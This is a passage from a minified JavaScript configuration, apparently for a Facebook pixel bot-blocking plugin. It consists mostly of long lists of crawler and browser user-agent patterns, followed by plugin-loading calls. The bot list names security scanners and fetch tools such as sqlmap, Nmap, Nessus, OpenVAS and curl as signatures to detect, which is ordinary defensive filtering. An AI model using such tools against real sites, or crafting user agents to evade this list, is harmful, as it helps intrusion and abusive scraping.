5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1534115746884983", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1534115746884983", "WebsitePerformance", true);instance.configLoaded("1534115746884983"); }});